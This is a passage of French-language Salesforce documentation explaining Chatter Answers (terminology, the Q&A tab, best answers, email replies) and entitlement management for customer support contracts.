Les termes ci-après sont utilisés pour décrire les fonctions et les fonctionnalités de Chatter Answers.

#### **Réponses**

Cette fonctionnalité de l'application Communauté permet aux utilisateurs de poser des questions et aux membres de la communauté de publier des réponses. Les membres de la communauté peuvent voter sur le pertinence de chaque réponse et la personne qui a posé la question peut choisir la meilleure réponse.

#### **Article**

Les articles capturent les informations sur les produits et les services de votre société que vous souhaitez publier dans votre base de connaissances.

#### **Meilleure réponse**

Lorsqu'un membre de la communauté de réponse pose une question et que d'autres membres

de la communauté publient une réponse, la personne qui a posé la question peut marquer la meilleure réponse. La meilleure réponse s'affiche ensuite directement sous la question (au-dessus des autres réponses). L'identification de la meilleure réponse permet aux autres membres de la communauté qui se posent la même question de retrouver rapidement les informations les plus pertinentes et utiles.

#### **Éditions**

Disponible avec : Salesforce **Classic** 

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

Éditions

#### **Indicateur**

Icône sur laquelle les utilisateurs peuvent cliquer pour signaler une question ou une réponse comme spam, détestable ou inappropriée.

#### **Suivre**

Abonnement à une question qui permet de recevoir des e-mails lorsqu'une personne répond à une question spécifique ou la commente.

#### **J'aime**

Pour afficher le support ou indiquer la qualité ou l'intérêt d'une question, d'une réponse ou d'un article de la base de connaissances.

#### **Standard**

La popularité de chaque question est basée sur le nombre de mentions **J'aime** par des utilisateurs pendant une période spécifique.

#### **Question**

Problème publié dans une communauté de réponses. Lorsqu'un membre d'une communauté pose une question, les autres membres de la communauté publient des réponses pour aider à résoudre la question.

#### **Question, privée**

Problème publié dans une communauté de réponse, mais marqué comme **Privé**, auquel seuls les agents de support peuvent accéder et répondre.

#### **Réponse**

Réponse à une question dans une communauté de réponses. Lorsque des membres de la communauté répondent à une question, la personne qui l'a posée peut désigner la meilleure réponse et clôturer la question.

#### **Rubriques**

Menu latéral qui répertorie des catégories de données dans lesquelles vos clients peuvent parcourir des questions et des réponses. Par exemple, si vous avez une zone pour des produits matériels, vos rubriques peuvent inclure des ordinateurs portables, des ordinateurs de bureau et des imprimantes.

#### **Vote, Réponse**

Dans la communauté de réponses, un vote signifie que vous avez approuvé ou réprouvé une réponse à une idée.

#### **Zones**

Les zones organisent les idées et les questions en groupes logiques, chaque zone possédant ses propres centres d'intérêt et ses idées et questions uniques

#### CONSULTER ÉGALEMENT :

[Utilisation de l'onglet Q&A de Réponses Chatter](#page-2328-0)

#### Utilisation de Chatter Answers

#### AUTORISATIONS UTILISATEUR



Réponses Chatter permet de travailler sur des questions et des requêtes envoyées par des clients dans une zone. Lorsqu'un client publie une question dans la zone, vous ou d'autres clients peuvent y répondre. Les questions sont converties en requêtes lorsqu'elles sont marquées Privé ou passé un délai spécifié par votre administrateur.

Chatter Answers permet de :

- **•** [Répondre à des questions converties en requêtes.](#page-2238-0)
- **•** Créer des vues personnalisées pour des requêtes converties en questions en filtrant par Origine de la requête.
- **•** Chargez une photo dans votre profil pour permettre aux clients de mettre un visage sur votre nom.
- **•** [Travailler avec des utilisateurs de Chatter Answers, qui sont essentiellement des utilisateurs du Portail client.](#page-2293-0)
- **•** Attribuer la fonctionnalité Utilisateur de Chatter Answers aux utilisateurs du portail qui ne s'inscrivent pas eux-mêmes, pour leur permettre d'accéder à votre communauté.
- **•** Utiliser l'onglet Q&A pour modérer des questions et pour :
	- **–** Examiner des listes de questions.
	- **–** Répondre à des questions ou ajouter des réponses à des questions.
	- **–** Hiérarchiser une question en requête.
	- **–** Supprimer des questions ou des réponses.
	- **–** Sélectionner les meilleures réponses à des questions.
	- **–** Promouvoir des réponses pertinentes en articles Salesforce Knowledge.

Remarque: Nous recommandons d'affecter un agent de support à l'examen des questions publiques sous l'onglet Q&A. Les agents ne peuvent pas cliquer sur **Marquer** en regard des questions ou des réponses considérées comme spam, détestables ou inappropriées. Ils peuvent toutefois modifier et supprimer des questions ou des réponses dans une zones via l'onglet Q&A s'ils disposent de l'autorisation « Supprimer » sur les questions.

Conseil: Pour modérer rapidement de nombreuses questions, nous recommandons aux agents de support d'examiner les questions dans des listes épinglées dans la console Salesforce (nécessite l'ajout de l'onglet Q et R à l'onglet Navigation de la console).

#### <span id="page-2332-0"></span>CONSULTER ÉGALEMENT :

[Utilisation de l'onglet Q&A de Réponses Chatter](#page-2328-0) [Terminologie relative à Chatter](#page-2330-0)

#### Accueil des questions



Remarque: À compter de la version Summer '13, Réponses n'est pas disponible pour les nouvelles organisations. Vous pouvez désormais utiliser Réponses Chatter, une communauté de libre-service et de support où les utilisateurs peuvent publier des questions et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée. Les organisations existantes gardent accès à Réponses si elle était activée avant la version Summer '13.

L'onglet Questions permet d'afficher, de rechercher, de filtrer, de modérer et de créer des questions dans des listes.

- **•** Pour rechercher des questions, saisissez au moins deux lettres d'une question dans la case Rechercher toutes les questions. Lors de la saisie, les questions qui correspondent aux termes recherchés s'affichent.
- **•** Sélectionnez des vues de liste prédéfinies dans la liste déroulante Afficher. Parmi les listes prédéfinies dans lesquelles vous pouvez filtrer les questions figurent :
	- **–** Questions avec une meilleure réponse
	- **–** Questions sans meilleure réponse
- **•** Cliquez sur **Créer une vue** pour définir vos propres vues de liste personnalisées. Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Afficher, puis cliquez sur **Modifier**.
- **•** Cliquez sur Nouvelle question dans la vue de liste Questions ou sur Nouveau dans la liste Questions récentes, dans la page de présentation des questions, pour créer une question.
- **•** Pour actualiser une liste qui a été mise à jour, cliquez sur ...
- **•** Une fois la question sélectionnée dans la liste :
	- **–** Saisissez une réponse ou un commentaire, puis cliquez sur **Répondre au client et à la zone** pour répondre aux clients.
	- **–** Cliquez sur  $\vee$ , puis sélectionnez :
		- **• Supprimer** pour supprimer la question de la communauté.
		- **• Hiérarchiser vers requête** pour créer une requête à partir de la question.
		- **• Modifier** pour modifier les champs dans une question existante.
	- **–** Cliquez sur  $\vee$  dans l'une des réponses à la question, puis sélectionnez :
		- **• Supprimer** pour supprimer la réponse de la communauté.
		- **• Promouvoir vers article** pour ajouter la réponse en tant qu'article brouillon dans la base de connaissances (disponible si elle est configurée par votre administrateur).
		- **• Modifier** pour modifier les champs dans une réponse existante.
	- **–** Si la question est privée (ce qui signifie que seuls les agents de support peuvent l'afficher et y répondre), vous pouvez cliquer sur le lien de la requête pour afficher la requête automatiquement associée à la question.

Remarque: L'onglet Questions est destiné à Chatter Answers, mais vous pouvez également l'utiliser pour afficher des questions de la fonctionnalité Réponses.

# CONSULTER ÉGALEMENT :

[Accueil des questions](#page-2332-0)

#### Recherche de questions et de réponses sous l'onglet Q&A Réponses Chatter

Recherchez dans l'onglet Q&A de Réponses Chatter pour consulter des questions et des réponses, les meilleures réponses et des articles Salesforce Knowledge pouvant aider à trouver rapidement des réponses. La recherche sous l'onglet Q&A peut vous aider à éviter la publication de questions redondantes.

- **1.** Sous l'onglet Q&A, saisissez votre question dans la case de recherche.
- **2.** Cliquez sur la loupe pour afficher les questions et les articles correspondants dans la zone. S'ils sont activés, les articles Salesforce Knowledge s'affichent également dans les résultats.

Les recherches sous l'onglet Q&A de Réponses Chatter peuvent être filtrées pour afficher les questions qui remplissent les critères suivants :

- **• Toutes les questions** affiche toutes les questions de la zone, ainsi que les articles de Salesforce Knowledge, si activé.
- **• Questions sans réponse** affiche toutes les questions auxquelles personne n'a répondu.
- **• Questions non résolues** affiche toutes les questions qui n'ont aucune meilleure réponse.
- **• Questions résolues** affiche toutes les questions qui ont une meilleure réponse, ainsi que les articles de Salesforce Knowledge, si activé.
- **• Mes questions** affiche toutes les questions que vous avez posées et que vous suivez.

Vous pouvez ensuite trier les résultats avec les options suivantes :

- **• Date de publication** trie les questions par ancienneté, les plus récentes affichées en premier.
- **• Activité récente** trie les questions par ancienneté des réponses et des commentaires, les plus récents affichés en premier.
- **• Plus populaires** trie les questions par popularité, celles qui ont reçu le plus de mentions J'aime, de votes positifs et de suiveurs affichées en premier.
- Remarque: Dans la case de recherche de l'en-tête, en haut de la page, vous pouvez rechercher davantage d'objets que sous l'onglet Q&A. Les recherches globales effectuées par des utilisateurs internes renvoient des résultats générés par toutes les questions disponibles dans l'organisation. Les recherches effectuées par d'autres utilisateurs dans des communautés Chatter renvoient des résultats générés par toutes les questions disponibles dans la communauté.

#### **Éditions**

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour afficher les questions :

#### Sélection de la meilleure réponse à une question

Une fois votre question posée, vous pouvez suivre les réponses publiées par les autres membres de la communauté et en choisir une comme meilleure réponse. La meilleure réponse est mise en évidence directement sous la question afin de faciliter sa consultation et d'aider les membres de la communauté à identifier la solution la plus utile au problème soulevé par votre question.

Seuls les administrateurs Salesforce et l'utilisateur qui posé la question peuvent marquer une réponse comme la meilleure.

Pour sélectionner la meilleure réponse :

- **1.** Sous l'onglet Q&A, accédez à votre question, puis cliquez sur son titre.
- **2.** Choisissez la réponse la plus utile, puis cliquez sur **Marquer comme meilleure réponse**.

Pour identifier la meilleure réponse, examinez les votes (« j'aime » et « je n'aime pas ») attribués à chaque réponse. La réponse qui comporte le plus grand nombre de votes « j'aime » inclut probablement les informations les plus pertinentes. Si une question fait l'objet de nombreuses réponses, essayez de les trier par **Nombre de votes** afin d'afficher en haut de la liste les réponses ayant recueilli le plus grand nombre de votes « j'aime » et « je n'aime pas ».

Une fois la meilleure réponse sélectionnée :

- **•** La question est marquée « Résolue ». Les membres de la communauté peuvent continuer à publier et à voter pour des réponses aux questions.
- **•** Si par la suite une meilleure réponse est publiée, il vous suffit de la choisir comme meilleure réponse pour remplacer votre choix initial.
- **•** Vous pouvez supprimer à tout moment le statut de meilleure réponse. Une fois le statut de meilleure réponse supprimé, la réponse devient une réponse normale.

#### Réponse aux notifications par e-mail Réponses Chatter

Lorsque vous recevez une notification par e-mail, vous pouvez publier une réponse dans la communauté en répondant à l'e-mail.

Lorsque vous recevez une notification par e-mail relative à une question, vous pouvez répondre directement à partir du message. La réponse s'affiche sous l'onglet Q&A. Vous recevez une notification par e-mail pour les événements suivants :

- **•** Quelqu'un répond à une question que vous avez posée ou que vous suivez.
- **•** Le support client ou un modérateur sélectionne une meilleure réponse à une question que vous avez posée ou que vous suivez.

Remarque: Pour répondre à des notifications par e-mail, votre administrateur doit activer les réponses par e-mail dans la page des paramètres de Réponses Chatter.

Notez les conseils ci-dessous relatifs à l'envoi de réponses par e-mail :

- **•** Les réponses doivent être envoyées à partir de l'adresse e-mail spécifiée dans votre profil. Si vous utilisez des alias ou des services de transfert de messagerie qui envoient les réponses depuis une adresse e-mail différente, vos réponses ne seront pas traitées.
- **•** Si les réponses contiennent votre signature de messagerie personnelle, le texte de signature est ajouté à votre commentaire. Les signatures par défaut insérées par les périphériques mobiles, telles que Envoyé de mon iPhone, sont automatiquement supprimées des réponses. Avant de répondre, supprimez les signatures personnalisées et tout texte supplémentaire que vous ne souhaitez pas publier dans la communauté.
- **•** Les pièces jointes aux réponses sont ignorées.

#### **Éditions**

Disponible avec : Salesforce Classic

Réponses Chatter disponibles avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

#### AUTORISATIONS UTILISATEUR

Pour afficher les questions :

**•** Lire sur les questions

Pour poser des questions et y répondre :

**•** Créer sur les questions

#### Éditions

Disponible avec : Salesforce Classic

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

- **•** Les publications qui incluent un texte enrichi ou d'autres types de balisage s'affichent en texte brut dans le corps de la notification par e-mail.
- **•** Les messages automatisés, tels que les réponses « absent du bureau », sont ignorés par le système.

**•** Avant de répondre, vérifiez l'adresse e-mail affichée dans le À de votre e-mail. Les adresses valides contiennent des jetons, ou de longues chaînes de caractères, avant et après l'arobase (@), par exemple w8t27apy1@j321imd9gbs.d8rx.d.chatter.salesforce.com. Certaines applications de messagerie peuvent utiliser automatiquement l'adresse De du message d'origine, ReplyToQ&A@<votre.societe>.com, qui n'est pas une adresse valide pour la réception de réponses. Si le champ À de votre e-mail de réponse contient une adresse courte, remplacez-la par l'adresse de réponse valide dans l'en-tête de l'e-mail. Par exemple, dans une application telle que IBM® Lotus Notes® :

- **1.** Ouvrez l'e-mail d'origine.
- **2.** Cliquez sur **Vue** > **Afficher** > **Source de la page**.
- **3.** Dans la section Répondre à Q&A, copiez l'adresse e-mail qui se présente comme suit : w8t27apy1@j321imd9gbs.d8rx.d.chatter.salesforce.com.
- **4.** Collez l'adresse de réponse dans le champ À de votre message de réponse.

# Résolution des demandes des clients avec d'autres

# Champs d'équipes de requête

Les équipes de requête contiennent les champs ci-dessous, par ordre alphabétique. Leur disponibilité dépend de la configuration Salesforce effectuée par votre administrateur.



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

CONSULTER ÉGALEMENT :

[Équipes de requêtes](#page-2944-0)

# Création et vérification d'accords de service

# Autorisations

# **Autorisations**

Les autorisations correspondent à des unités de support client dans Salesforce, par exemple un « support téléphonique » ou un « support Web ». Elles sont généralement utilisées pour représenter les conditions de contrats de service. Les autorisations aident à déterminer si vos clients sont éligibles pour un support client avant de créer des requêtes.

Vous pouvez associer des autorisations à des comptes, des ressources, des contacts et des contrats de service. Par exemple, une autorisation de support téléphonique peut être ajoutée à un compte. Lorsqu'un contact de ce compte appelle votre service de support, les agents peuvent vérifier rapidement s'ils sont éligibles pour un support téléphonique.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Vous pouvez utiliser les autorisations seules ou dans le cadre de *processus d'autorisation*, qui sont des chronologies contenant toutes les étapes que les agents doivent suivre pour résoudre une requête. Pour représenter des accords de niveau de service plus complexes dans Salesforce, avec notamment des fonctionnalités de processus de renouvellement et de niveaux de service multiples, vous pouvez utiliser des contrats de service et des éléments de ligne de contrat.

Dans Salesforce, affichez et gérez les autorisations sous l'onglet Autorisations. Selon la configuration des autorisations, vous pouvez également utiliser la liste associée Autorisations dans des comptes, des contacts, des ressources ou des contrats de service.

CONSULTER ÉGALEMENT : [Consignes relatives à l'utilisation d'autorisations](#page-2338-0) [Autorisations : termes à connaître](#page-2340-0)

## <span id="page-2338-0"></span>Consignes relatives à l'utilisation d'autorisations

Les autorisations dans Salesforce spécifient si un client est éligible à un support client. Apprenez comment exécuter des actions courantes sur des autorisations.

#### **Affichage d'autorisations**

Vous pouvez afficher des autorisations sous l'onglet Autorisations ou dans la liste associée Autorisations sur des :

- **•** Comptes
- **•** Ressources
- **•** Contacts
- **•** Contrats de service

Pour afficher des autorisations associées à un compte, un contact, une ressource ou un contrat de service particulier, accédez à la liste associée Autorisations dans l'enregistrement.

Conseil: Si votre administrateur a configuré la console pour inclure les autorisations, cliquez sur l'onglet Console pour afficher et modifier des autorisations et leurs enregistrements associés à un emplacement unique.

#### **Création d'autorisations**

Vous pouvez créer et modifier des autorisations depuis l'onglet Autorisations ou la liste associée Autorisations dans des comptes, des ressources, des contacts et des contrats de service.

Votre société peut définir ses propres processus d'attribution d'autorisations à des clients dans Salesforce. L'approche la plus simple consiste à créer une autorisation dans le compte du client via la liste associée Autorisations et d'utiliser l'autorisation pour chaque contact du compte. Notez que lorsque vous créez un contact dans un compte, le contact n'hérite pas automatiquement de l'autorisation du compte. Votre administrateur peut automatiser la création d'une autorisation pour les nouveaux contacts dans un compte.

#### Remarque:

- **•** Vous pouvez ajouter des autorisations existantes à des contacts ou à des produits, mais vous ne pouvez pas en créer de nouvelles depuis l'enregistrement d'un contact ou d'un produit.
- **•** Cliquez sur **Cloner** dans une autorisation pour en créer une autre rapidement à partir de l'autorisation existante.

#### **Suppression d'autorisations**

Vous pouvez supprimer des autorisations dans la page de détail de l'autorisation, la liste associée Autorisations ou l'onglet Autorisations. Une autorisation supprimée est placée dans la Corbeille. Les notes, pièces jointes ou activités associées à l'autorisation sont également supprimées. Si vous annulez la suppression d'une autorisation, les éléments associés le sont également.

Remarque: Vous ne pouvez pas supprimer une autorisation qui contient une requête active ou clôturée.

#### **Partage d'autorisations**

Vous ne pouvez pas partager des autorisations. Les autorisations utilisent le même modèle de partage que le compte auquel elles sont associées.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

#### AUTORISATIONS UTILISATEUR

Pour afficher les autorisations :

**•** Lire sur les autorisations

Pour modifier les autorisations :

**•** Modifier sur les autorisations

Pour créer ou cloner des autorisations :

**•** Créer sur les autorisations

Pour supprimer des autorisations :

**•** Supprimer sur les autorisations

Éditions

L'association d'un client à une autorisation n'entraîne pas le partage de l'autorisation. Les clients peuvent afficher leurs autorisations si elles sont configurées dans votre communauté externe.

#### CONSULTER ÉGALEMENT :

[Vérification des autorisations](#page-2339-0) [Autorisations : termes à connaître](#page-2340-0) [Champs d'autorisation](#page-2342-0)

# <span id="page-2339-0"></span>Vérification des autorisations

Dans Salesforce, chaque autorisation est associée à un compte spécifique. Assurez-vous qu'un client est éligible à un support client avant de créer ou de mettre à jour une requête.


Une fois l'autorisation vérifiée, cliquez sur **Nouvelle requête** dans la page de détail de l'autorisation pour créer une requête associée à l'autorisation. La requête inclut automatiquement les informations correctes sur l'autorisation, le compte, le contact et la ressource. Vous pouvez également ajouter une autorisation à une requête existante en utilisant le champ de référence Nom de l'autorisation dans la requête.

#### CONSULTER ÉGALEMENT :

[Consignes relatives à l'utilisation d'autorisations](#page-2338-0)

## <span id="page-2340-0"></span>Autorisations : termes à connaître

Prenez connaissance des termes associés aux fonctionnalités d'autorisation dans Salesforce.

#### **Autorisation**

Une unité du support client dans Salesforce, telle que « assistance téléphonique » ou « assistance Web ». Elle est généralement utilisée pour représenter les conditions de garanties. Vous pouvez associer une autorisation à des comptes, des ressources, des contacts et des contrats de service. Affichez les autorisations depuis l'onglet Autorisations ou la liste associée Autorisations dans des comptes, des ressources, des contacts et des contrats de service.

**Contact d'autorisation**

Contacts désignés pour recevoir un support client, par exemple, un appelant nommé. La liste associée Contacts dans une autorisation affiche les contacts éligibles pour cette autorisation. Vous pouvez supprimer ou ajouter des contacts directement depuis la liste associée, ou en

mettant à jour l'enregistrement du contact. Votre activité peut interdire l'assistance des clients qui ne correspondent pas à un contact dans l'autorisation.

#### Remarque:

- **•** Les contacts d'un compte n'héritent pas automatiquement des autorisations du compte. Votre processus métier peut exiger la création d'une autorisation distincte pour chaque contact d'un compte. Vous pouvez également configurer un déclencheur Apex qui attribue automatiquement une autorisation à un contact que vous créez.
- **•** Les contacts d'autorisation n'ont pas de présentation de page, de présentation de recherche, de bouton, de lien ou de type d'enregistrement.
- **•** Les paramètres de visibilité et de partage applicables au compte parent s'appliquent également aux contacts. L'association d'un contact à une autorisation n'entraîne pas le partage de l'enregistrement de l'autorisation avec le contact ou l'utilisateur de communauté associé.

#### **Modèle d'autorisation**

Termes prédéfinis du support client qui peuvent être rapidement ajoutés à des produits dans Salesforce. Par exemple, vous pouvez créer des modèles d'autorisation pour une assistance téléphonique ou Web afin de permettre aux utilisateurs d'ajouter aisément des autorisations aux produits achetés par les clients.

#### **Gestion des autorisations**

Un ensemble de fonctionnalités Salesforce qui aide à fournir les niveaux d'assistance appropriés à vos clients. Il comprend :

- **•** Autorisations, qui permet aux agents de support de déterminer si un client est éligible au support.
- **•** Processus d'autorisation, qui permettent de spécifier des chronologies contenant toutes les étapes que votre équipe de support doit suivre pour résoudre des requêtes.
- **•** Contrats de service, qui permettent de représenter différents types d'accords de support client, notamment des garanties, des abonnements ou des contrats de maintenance. Vous pouvez restreindre des contrats de service pour couvrir des produits spécifiques.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

- **•** Accès de la communauté aux autorisations, qui permet aux utilisateurs de communauté d'afficher des autorisations et des contrats de service, et de créer des requêtes à partir de ces éléments.
- **•** Consignation de la gestion des autorisations, qui permet de suivre l'utilisation des autorisations au sein de votre organisation et surveiller le respect des termes des contrats de service.

Selon les besoins de votre activité, vous pouvez utiliser toutes ces fonctionnalités ou une sélection.

#### **Contrat de service**

Un accord de support client entre vous et vos clients. Les contracts de service dans Salesforce peuvent représenter des garanties, des abonnements, des accords de niveau de service (SLA) et d'autres types de support client. Consultez les contrats de service sous l'onglet Contrats de service ou dans la liste associée Contrats de service dans les comptes et les contacts.

#### **Élément de ligne de contrat**

Produits spécifiques couverts par un contrat de service. Consultez les éléments de ligne de contrat dans la liste associée Éléments de ligne de contrat, dans les contrats de service pas dans les contrats ! Vous pouvez utiliser des éléments de ligne de contrat uniquement si votre organisation utilise des produits.

Remarque: Les planifications ne sont pas disponibles pour des éléments de ligne de contrat, et les utilisateurs de communauté n'y ont pas accès.

#### **Processus d'autorisation**

Une chronologie qui inclut toutes les étapes (jalons) que les agents de support doivent suivre pour résoudre une requête. Chaque processus comprend la logique nécessaire pour déterminer comment appliquer le niveau de service approprié pour vos clients.

Les autorisations ne nécessitent pas toutes des processus. Par exemple, une autorisation simple doit seulement énoncer qu'un client est éligible pour une assistance téléphonique 24/7. Si vous ajoutez des étapes ou des niveaux de service temporels à cette définition, un processus d'autorisation est requis (par exemple, si vous informez par e-mail un superviseur lorsque la requête d'un client n'est pas résolue après un délai de deux heures).

#### **Jalon**

Une étape obligatoire de votre processus d'autorisation. Les jalons sont des mesures représentant les niveaux de service à fournir à chaque client. Première réponse et Heure de résolution dans les requêtes sont des exemples de jalons.

#### **Action de jalon**

Une action de workflow temporelle qui se produit sur un jalon dans un processus d'autorisation. Vous pouvez par exemple ajouter les actions suivantes à un jalon :

- **•** Envoyer une alerte par e-mail à certains utilisateurs une heure avant l'expiration planifiée d'un jalon de première réponse
- **•** Mettre à jour certains champs d'une requête une minute après la fin d'une première réponse

Il existe trois types d'actions de jalon :

- **•** Actions de succès déclenchées lorsqu'un jalon est terminé
- **•** Actions d'avertissement déclenchées lorsqu'un jalon est sur le point d'être violé
- **•** Actions de violation déclenchées lorsqu'un jalon est violé

Vous pouvez automatiser des tâches, des alertes par e-mail, des mises à jour de champ et des messages sortants pour chaque type d'action.

CONSULTER ÉGALEMENT :

[Autorisations](#page-2337-0)

# Champs d'autorisation

Les autorisations contiennent les champs ci-dessous. Il se peut que certains champs ne soient ni visibles ni modifiables, selon la présentation de votre page et les paramètres de sécurité définis au niveau du champ.

